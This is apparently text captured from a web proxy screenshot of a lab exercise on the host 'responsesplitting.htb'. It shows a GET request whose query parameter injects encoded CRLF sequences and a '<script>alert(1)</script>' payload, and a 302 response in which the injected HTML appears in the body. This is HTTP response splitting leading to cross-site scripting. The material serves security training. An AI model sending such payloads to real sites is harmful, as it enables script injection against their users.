 Request
Pretty Raw Hex
\n
1 GET /?target=%0d%0a%0d%0a<html><script>alert(1)</script></html> HTTP/1.1
2 Host: responsesplitting.htb
3
4
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 302 Found
2 Server: SimpleHTTP/0.6 Python/3.9.2
3 Date: Wed, 01 Feb 2023 18:20:04 GMT
4 Location:
5
6 <html>
<script>
alert(1)
</script>
</html>
7
8